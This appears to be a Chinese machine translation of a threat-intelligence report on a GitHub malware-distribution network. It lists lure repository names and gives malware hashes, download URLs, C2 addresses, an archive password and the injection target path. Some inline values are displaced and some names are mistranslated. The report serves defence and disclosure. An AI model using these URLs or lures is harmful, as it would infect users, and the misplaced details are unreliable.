MikeWoWOne/HWID-spoofer-for-games

MikeWoWOne/IObit-Uninstaller-Latest-Version-Crack

MikeWoWOne/JetBrains-IntelliJ-IDEA-Crack

MikeWoWOne/KMS-Auto-Windows-and-Office-Activator

MikeWoWOne/Kiddions-mod-menu-gta-5

MikeWoWOne/KuCoin-trading-bot

MikeWoWOne/Lethal-Company-Hack

MikeWoWOne/LoL-hack-script

MikeWoWOne/Lumion-Crack

MikeWoWOne/Magix-Music-Maker-Crack

MikeWoWOne/Matlab-Crack

MikeWoWOne/Movavi-Video-Editor-Pro-Crack-Download

MikeWoWOne/NARAKA-BLADEPOINT-Hack-Free

MikeWoWOne/NEAR-HOT-WALLET-AUTOBOT

MikeWoWOne/Navisworks-Crack

MikeWoWOne/Nero-Burning-ROM-Crack

MikeWoWOne/NordVPN-Pro-Crack-Full-Version

MikeWoWOne/hamster-kombat-bot-free

MikeWoWOne/memefi-coin-crypto-bot

Molano11/Nero-Burning-ROM-Crack

Molano11/Youtube-365-Auto-upload-cheat-checker

Ozkaynak-Sucuk/1inch-bot

Ozkaynak-Sucuk/ARK-radar-hack

Ozkaynak-Sucuk/Albion-2024

Ozkaynak-Sucuk/Apex-2024

Ozkaynak-Sucuk/Autodesk-Maya-Crack

Ozkaynak-Sucuk/BitMEX-trading-bot

Ozkaynak-Sucuk/Bitfinex-bot

Ozkaynak-Sucuk/Blum-auto-bot

Ozkaynak-Sucuk/Coinbase-pro-trading-bot

Ozkaynak-Sucuk/Cs-2-Hack-Skinchanger

Ozkaynak-Sucuk/Discord-Nitro-Alt-Generator-Free

Ozkaynak-Sucuk/Driver-Booster-Pro-License-Key-Crack

Ozkaynak-Sucuk/Fc-24-Hack-Free

Ozkaynak-Sucuk/FiveM-Hacks-2024

Ozkaynak-Sucuk/Fixing-Error-kernelbase

Ozkaynak-Sucuk/Fortnite-hack-version

SpacyXyt/Cinema-4D-Crack

SpacyXyt/LoL-hack-script

V-arc/Silverfish

batuhanodbs/FiveM-Hacks-2024

blackvn05/ReiBoot-Pro-Crack-Download-Free

dblancolascarez/CCleaner-Crack

jgprimaki/Microsoft-Office-2024-Cracked-Version

jzhou8881/Discord-Nitro-Alt-Generator-Free

jzhou8881/Driver-Booster-Pro-License-Key-Crack

jzhou8881/EFT-ESP-hack

jzhou8881/ESET-NOD32-Antivirus-Crack

jzhou8881/Earnings-on-CS2-trades-CS-Trading-helper-Buff163

jzhou8881/Fc-24-Hack-Free

jzhou8881/Filmora-License-Key-Crack-Download

jzhou8881/FiveM-Hacks-2024

jzhou8881/Fivem-Hack-undetected

jzhou8881/Fixing-Error-0x80004005-Unspecified

jzhou8881/Fixing-Error-0x80070002

jzhou8881/Fixing-Error-0x80070005-Access-Denied

jzhou8881/Fixing-Error-0x8007000E

jzhou8881/Fixing-Error-0x80070057-Invalid-Parameter

jzhou8881/Fixing-Error-0x80070424-Specified-Service

jzhou8881/Fixing-Error-0x80070570

jzhou8881/Fixing-Error-0x80072EE7

jzhou8881/Fixing-Error-0x8015DC12

jzhou8881/Fixing-Error-0x803F8001

jzhou8881/Fixing-Error-0x887A0005-DirectX

jzhou8881/Fixing-Error-0x887A0020

jzhou8881/Fixing-Error-0xC000007B

jzhou8881/Fixing-Error-0xC0000142

jzhou8881/Fixing-Error-0xc0000005

jzhou8881/Fixing-Error-0xc00000ba

jzhou8881/Fixing-Error-BEX

jzhou8881/Fixing-Error-d3dx9-43-dll

jzhou8881/Fixing-Error-kernelbase

jzhou8881/Fortnite-hack-version

jzhou8881/Free-Crypto-Trading-Bot-Download

lixvr/1inch-bot

lixvr/BitMEX-trading-bot

lixvr/KuCoin-trading-bot

lixvr/Sandbox-CryptoBot

lixvr/eTukTuk-CryptoBot

teenjay/Sound-Forge-crack

teenjay/Steam-account-autoregger-creation-of-maFile

teenjay/Sublime-Text-crack

teenjay/TFT-Unlocker-Tool-FUll

teenjay/TeamViewer-Latest-Crack-2024

teenjay/The-unifier-is-both-Video

teenjay/Toon-Boom-Harmony-Crack

teenjay/Top-Osu-Hacks-2024-Aim-Assist-Bots-and-More

teenjay/TradingView-scripts

teenjay/Uniswap-bot

teenjay/Unity-Pro-Cracks

teenjay/VLC-Media-Player-Crack

teenjay/Vape-V4-Crack-Kangaroo

teenjay/Youtube-365-Auto-upload-cheat-checker

teenjay/ZBrush-Crack

teenjay/xBLAST-auto-bot

teenjay/yescoin-bot-installation

yCodezao/Microsoft-Office-2024-Cracked-Version

yCodezao/Microsoft-Project-Crack

yCodezao/NZT-Poker-AI-Bot-17-Rooms-Cash-Fish-Monitor

yCodezao/Notcoin-crypto-bot

yCodezao/Parallels-Desktop-Crack

yCodezao/Path-Of-Exile-Hack

yCodezao/Pinnacle-Studio-Crack

yCodezao/PlayDoge-Auto-Farm-and-Bot-Setup

yCodezao/Pro-Tools-Crack

yCodezao/ProtonVPN-Free-Crack-2024

yCodezao/ReiBoot-Pro-Crack-Download-Free

yCodezao/Revit-Crack

yCodezao/Rhinoceros-Crack

yCodezao/RisePro-Stealer-HVNC-Crack

yCodezao/SEED-SEARCHER-Crypto-Checker-30-Wallets

yCodezao/Sandbox-CryptoBot

yCodezao/ShibaShootout-CryptoBot

yCodezao/Snapster-autobot

yCodezao/SolidWorks-crack

yCodezao/cs2-hvh

yCodezao/pixel-wallet-bot-free

ySunSh1ne/JetBrains-IntelliJ-IDEA-Crack



yessine-agrebi/AOMEI-Partition-Assistant-Cracked-Software我们观察到指向恶意脚本的直接外部链接或重定向到另一个 GitHub 存储库版本的链接,但威胁行为者也使用了 和 等短链接。搜索前面提到的短链接域,我们得到了大约 400 个存储库。goo.subit.ly





短的“下载”链接将受害者重定向到从 下载存档文件。另一个短链接 , 也重定向了这个 URL, 使总共有 142 个仓库分发了下面的 GO 下载器。maestrascreciendoenamor.com/Loader-Installers.zipgoo.su/rH3n

802CBDBB7C195DAD3F763C38F21900A9006DB3292FFFC723B3CF75C10D239EA9 Loader-Installers\\CFG.ini B624949DF8B0E3A6153FDFB730A7C6F4990B6592EE0D922E1788433D276610F3 Loader-Installers\\DriverUP.dll 060DE3B4CF3056F24DE882B4408020CEE0510CB1FF0E5007C621BC98E5B4BDF3 Loader-Installers\\Loader Installer.exe



下载器发出一个 GET 请求,该请求似乎是为了注册机器人的 IP 地址并生成活动统计信息:。当我们访问该链接时,我们看到一个俄语页面,其中提到了启动的下载器数量(干净行动前的最后统计数据)。147.45.44.73:1445/bibika1337?reason=

| 俄语 | 英语 | 不 |

|---|---|---|

| Запущено всего | 推出的总数 | 1123 |

| Запущено за две недели | 两周内推出 | 1061 |

| Запущено за неделю | 一周内推出 | 621 |

| Запущено за 2дня | 2天内推出 | 131 |

| Запущено за день | 在一天内推出 | 44 |

在短短 2 周内,Rhadamanthys 在通过 Stargazers Ghost Network 分发时感染了 1050 多名受害者。





在另外两个 GET 请求之后,受害者下载了两个受密码保护的档案:

147.45.44.73:1488/moa/Tricky2.rar89.23.98.116:1444/Tricky.rar

两个档案都使用相同的密码 .yanabibika

938554DB472202C51069B3590820456EB37EC3680B555D1DE532623E01468D47 Tricky2\\withya_MrAnon.cmd

64A49FF6862B2C924280D5E906BC36168112C85D9ACC2EB778B72EA1D4C17895 Tricky\\prezi-desktop-6-26-0.exe档案中的可执行文件是 Rhadamanthys 的 GO 加载器,它被注入到其 C&C 中,然后与其通信。C:\\Windows\\BitLockerDiscoveryVolumeContents\\BitLockerToGo.exe147.78.103.199:2529

Atlantida 活动和 Rhadamanthys 的 GitHub 仓库大约是在同一时间创建的。最早的 Rhadamanthys 仓库是在 上创建的。该网络运营商为此次活动雇用了大约 120 个 GitHub 帐户。2024-05-30T18:51:26Z

另一个有趣的发现发生在我们进一步检查提交和分叉账户时。在(不是错别字,确实是 2021 年)上,创建了存储库 (),并在 2021 年 2 月至 8 月期间被其他 25 个账户分叉。On ,更新了现在包含分发 Rhadamanthys 的网络钓鱼链接的原始文件。25 个分叉仓库中的两个应用了从原始仓库提交。选择“感染”该特定存储库的原因是它是此帐户拥有的最受欢迎的存储库。2021-02-11T02:41:40ZV-arc/Silverfish53041402+V-arc@users.noreply.github.com/71246462@qq.com2024-06-02T09:06:59ZV-arcREADME.md

V-arcGitHub 帐户是在 上创建的,但在 上进行了更新。我们不确定究竟发生了哪种更新,但可能生成了新的 GPG 密钥。正如预期的那样,该帐户还具有一个存储库,其模式是在 上创建的。对恶意存储库的初始提交可能是使用时区的 Web 界面进行的。大约在同一时间(以天为单位)的其余提交可能发生在 的本地环境中,而最后一个合法提交发生在 。虽然所有“初始”提交都发生在时区,但 2024 年的最后一次恶意提交发生在 。我们认为该存储库极不可能一开始是恶意的,而是在 3 年后才开始推送恶意软件。可能,该帐户已被盗用,然后被包含在 Stargazers Ghost Network 中。有了这些信息,我们将 ~1100 个帐户/存储库视为对受损帐户凭据/权限的测试。2019-07-18T09:42:29Z2024-05-31T11:14:43Z# V-arc1\n12024-06-08T19:03:31Z2021-02-11T02:41:40ZUTC+82021-02-11T02:44:59Z2021-02-11T06:25:26Z2021-02-13T15:41:31ZUTC+8UTC+3# {username}1\n1

根据活动统计,在分发 GO 下载器的恶意仓库活动中,有 687 次发生在 2024 年 5 月 31 日,表明了活动的开始日期。

被其余帐户分叉的文件的作者:README.md

| 提交日期 | 提交作者 | 提交电子邮件 | 存储库所有者 | 没有恶意仓库 |

|---|---|---|---|---|

| 2024-05-29T20:55:01Z 格林威治标准时间+0 | 巴图哈诺德布 | 104384818+batuhanodbs@users.noreply.github.com | 巴图哈诺德布 | 1 |

| 2024-05-29T21:00:55Z 格林威治标准时间+0 | 香霍恩 | 75545632+HeangHorn@users.noreply.github.com | 香霍恩 | 1 |

| 2024-05-29T21:09:37Z 格林威治标准时间+0 | 德布兰科拉斯卡雷斯 | 107002366+dblancolascarez@users.noreply.github.com | 德布兰科拉斯卡雷斯 | 1 |

| 2024-05-29T21:15:46Z 格林威治标准时间+0 | Yessine-Agrebi | 59874615+yessine-agrebi@users.noreply.github.com | Yessine-Agrebi | 1 |

| 2024-05-30T11:59:15Z 格林威治标准时间+0 | SpacyXyt | 80075528+SpacyXyt@users.noreply.github.com | SpacyXyt | 2 |

| 2024-05-30T18:51:26Z 格林威治标准时间+0 | Essence-of-Slimez-37 | 120878149+Essence-Of-Slimez-37@users.noreply.github.com | Essence-of-Slimez-37 | 27 |

| 2024-05-30T19:40:27Z 格林威治标准时间+0 | 专业2000 | majormadobe@gmail.com | 专业2000 | 2 |

| 2024-05-31T13:48:49Z 格林威治标准时间+0 | 莫拉诺11 | 124221765+Molano11@users.noreply.github.com | 莫拉诺11 | 2 |

| 2024-05-31T15:21:05Z 格林威治标准时间+0 | 丹姆661 | dnsrm9787@gmail.com | 丹姆661 | 3 |

| 2024-05-31T21:50:08Z 格林威治标准时间+0 | 黑色VN05 | 62129353+blackvn05@users.noreply.github.com | 黑色VN05 | 1 |

| 2024-06-01T12:55:33Z 格林威治标准时间+0 | ySunSh1ne | 113144625+ySunSh1ne@users.noreply.github.com | ySunSh1ne | 1 |

| 2024-06-01T12:56:02Z 格林威治标准时间+0 | AmerHashima(阿梅尔羽岛酒店) | 43539190+AmerHashima@users.noreply.github.com | AmerHashima(阿梅尔羽岛酒店) | 1 |

| 2024-06-01T12:56:45Z 格林威治标准时间+0 | 吉格普里马基 | 93926139+jgprimaki@users.noreply.github.com | 吉格普里马基 | 1 |

| 2024-06-02T09:06:59Z 格林威治标准时间+3 | V型弧 | 53041402+V-arc@users.noreply.github.com | V型弧 | 1 |

Stargazer Goblin 和通过网络分发的恶意软件

比较这两个活动,尽管两者都由相同的帐户“加星标”和“分叉”,但链接和作案手法的差异使我们相信 Stargazers Ghost Network 的功能是恶意软件/链接分发即服务 (DaaS)。在这种模型中,威胁行为者可能以不同的价格分享他们的恶意链接或恶意软件,并通过这些恶意 GitHub 存储库分发它们,并由 Stargazer 帐户“合法化”。Check Point Research 正在追踪此服务背后的威胁行为者/团体,即 Stargazer Goblin。该组织提供、运营和维护 Stargazers Ghost Network,该网络通过其 Ghost GitHub 帐户分发恶意链接或恶意软件。

通过网络分发的恶意软件家族包括:

- 亚特兰蒂达偷窃者

- 拉达曼蒂斯

- Lumma Stealer

- 红线

- RisePro的

自 2024 年 6 月初以来,我们观察到 211 个仍然活跃的独特仓库在推送恶意链接,而 5 月份有 135 个活跃仓库。自 2024 年 5 月以来,GitHub 已关闭大约 1559 个仓库及其相关的 GitHub 帐户。



从我们一直跟踪的账户来看,有 8 个不同的账户为仓库授予了 530 颗星。虽然由于旧的仓库已被删除,我们无法访问所有带星标的仓库,但它们都在同一天左右更新:2024-05-31T19:00:32Z



@Pids134, @rego321, @Molano11, @nepalhack, @PeeKhaye, @Ozgur010101, @posyshp, @ProfessorAMi虽然我们提到的帐户都无法为我们提供有关网络创建时间的信息,但有一个帐户的名称表明了其作为网络一部分的目的。,具有 253 个带星标的仓库,创建于 。这是创建日期,但该网络可能正在开发中,或者在此期间已经以较小的规模运行。@StarGhostSG2022-08-31T00:05:25Z

暗网论坛

在搜索暗网论坛时,我们发现了 2023 年 7 月 8 日的广告,宣传所描述的网络。广告横幅用英文和俄文写成。根据该帖子,该帐户提供加星标、关注、分叉和监视 GitHub 帐户和存储库的服务,以及在 GitHub 上完成任何其他请求的操作。

价格根据所提供的服务而有所不同。例如,为具有 100 个帐户的存储库加星标的费用为 10 美元,每美元获得 10 颗星的费率。为受信任的帐户提供“老化”存储库的费用为 2 美元。购买超过 500 美元可享受折扣。

根据这些信息以及 2024 年 5 月中旬至 6 月中旬发生的存储库和操作的数量,Check Point Research 计算出 Stargazer Goblin 的潜在利润约为 8,000 美元。我们认为,在这段时间内发生了更多的操作和存储库,使计算出的利润只是实际利润的一小部分。考虑到 Stargazers Ghost Network 自 2023 年 7 月起公开运营,并且可能自 2022 年 8 月以来规模较小,我们估计 Stargazers Ghost Network 整个生命周期的总利润约为 100,000 美元。GitHub 可能会对利润做出更准确的估计,因为他们对被禁止的帐户和仓库上发生的操作有更深入的了解。



过去、现在和未来的幽灵网络



Check Point Research 基于情报认为,GitHub Ghost 账户很可能只是全局的一部分,其他 Ghost 账户在不同的平台上运营,是更大的 Distribution as a Service 宇宙的一个组成部分。当我们发现一个 GitHub 仓库共享指向未列出的 YouTube 视频的链接时,这一理论得到了支持。该视频指导潜在受害者如何下载和安装所谓的“免费”版本的 Adobe Photoshop。

在 YouTube 视频中,可以看到威胁行为者从中下载受密码保护的档案,使用密码提取它,然后继续执行安装程序 (Lumma Stealer)。在仔细检查视频的过程中,我们确定了文件夹的完整路径。clouds-folder[.]com2424distC:\\Users\\Peresvet\\DevelNextProjects\\test\\build\\dist



YouTube Ghost 帐户也对自己的视频发表评论。此外,我们观察到被入侵的 GitHub 帐户的实际所有者,回复了 Ghost 的一条评论。这种交互验证了我们之前的假设,即 Stargazers Ghost Network 中的许多帐户都已遭到入侵。@ANGEOM21

我们相信 Stargazer Goblin 创建了一个由 Ghost 帐户组成的宇宙,这些帐户在 GitHub、Twitter、YouTube、Discord、Instagram、Facebook 等各种平台上运行。这进一步让我们相信,专门针对社交媒体导向用户的 Atlantida Stealer 活动可能是由 Stargazer Goblin 执行的,以获取 Ghost 网络的帐户。与 GitHub 类似,其他平台可用于使恶意网络钓鱼合法化,并通过帖子、存储库、视频、推文和频道向受害者分发链接和恶意软件,具体取决于每个平台提供的功能。

未来的 Ghost 帐户可能会利用人工智能 (AI) 模型来生成更有针对性和多样化的内容,从文本到图像和视频。通过考虑目标用户的回复,这些人工智能驱动的帐户不仅可以通过标准化模板推广网络钓鱼材料,还可以通过根据真实用户的需求和互动量身定制的定制回复来推广网络钓鱼材料。恶意软件分发的新时代已经到来,我们预计这些类型的操作将更频繁地发生,从而越来越难以区分合法内容和恶意材料。

结论

Stargazer Goblin 创建了一个极其复杂的恶意软件分发操作,该操作可以避免检测,因为 GitHub 被认为是合法网站,绕过了对恶意活动的怀疑,并在 GitHub 破坏其网络时最大限度地减少和恢复任何损害。利用多个帐户和配置文件执行不同的活动,从加星到托管存储库、提交网络钓鱼模板和托管恶意发布,使 Stargazers Ghost Network 能够在 GitHub 执行任何干扰其操作时最大限度地减少损失,因为通常只有整个操作的一部分被中断,而不是所有涉及的帐户。

